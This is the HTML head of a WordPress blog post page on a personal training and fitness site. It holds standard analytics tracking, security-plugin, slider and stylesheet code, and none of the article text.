

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renegade-fitness.net/tfw_renegade_blog/7-23-2020/
body_size: 15692
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="kVxd2q8MaK5jSzl2lX8_FYKb1e2R3W82X-Zj-2P35bE" />
<meta name="sitelock-site-verification" content="4587" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.renegade-fitness.net/xmlrpc.php">

<title>7.23.2020 &#8211; Renegade Personal Training &amp; Fitness</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Renegade Personal Training &amp; Fitness &raquo; Feed" href="https://www.renegade-fitness.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.renegade-fitness.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renegade-fitness.net%2Ftfw_renegade_blog%2F7-23-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.renegade-fitness.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renegade-fitness.net%2Ftfw_renegade_blog%2F7-23-2020%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T8PXCFF3JR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.renegade-fitness.net\/tfw_renegade_blog\/7-23-2020\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T8PXCFF3JR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T8PXCFF3JR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bs_bootstrap-css' href='https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='bs_shortcodes-css' href='https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/library/bootstrap/css/bootstrap.min.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick-theme.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/style.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css' href='https://www.renegade-fitness.net/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="bs_bootstrap-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="bs_init-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.renegade-fitness.net","hash_tracking":"false","v4_id":"G-T8PXCFF3JR"};/* ]]> */
</script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.visible.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="jquery-visible-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/device.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="device-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.mousewheel.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.simplr.smoothscroll.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.renegade-fitness.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.renegade-fitness.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.renegade-fitness.net/tfw_renegade_blog/7-23-2020/" />
<link rel='shortlink' href='https://www.renegade-fitness.net/?p=3687' />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
i.fa:before {
    font-family: 'FontAwesome';
}
	
</style>
<script src="https://awebstats.com/p/stats.js"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.renegade-fitness.net/?wordfence_lh=1&hid=6FB7D149EACC045A258DEE0C3A2ACCCE');
</script><!-- All in one Favicon 4.8 --><link rel="icon" href="https://www.renegade-fitness.net/wp-content/uploads/2017/10/favicon.png" type="image/png"/>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.renegade_blog ul li {
    list-style-type: circle;
    line-height: 30px;
}

.renegade_blog ul {
    margin-bottom: 30px;
}


.slider-wrapper .desktopview .rev_slider .don-hero .sldr-hero-txt a {
    color: #fff !important;
}

.slider-wrapper .mobileview .rev_slider .don-hero .sldr-hero-txt{
  color: #fff !important;
	font-size: 10px !important;
}

.slider-wrapper .mobileview .rev_slider .don-hero .sldr-hero-txt a{
    color: #fff !important;
	font-size: 10px !important;
}		</style>
		<link rel="stylesheet" type="text/css" href="https://www.renegade-fitness.net/wp-content/themes/monarch/responsv.css">
<script type="text/javascript">
 
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),
 
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a
,m)
 
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39802422-1', 'renegade-fitness.net');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
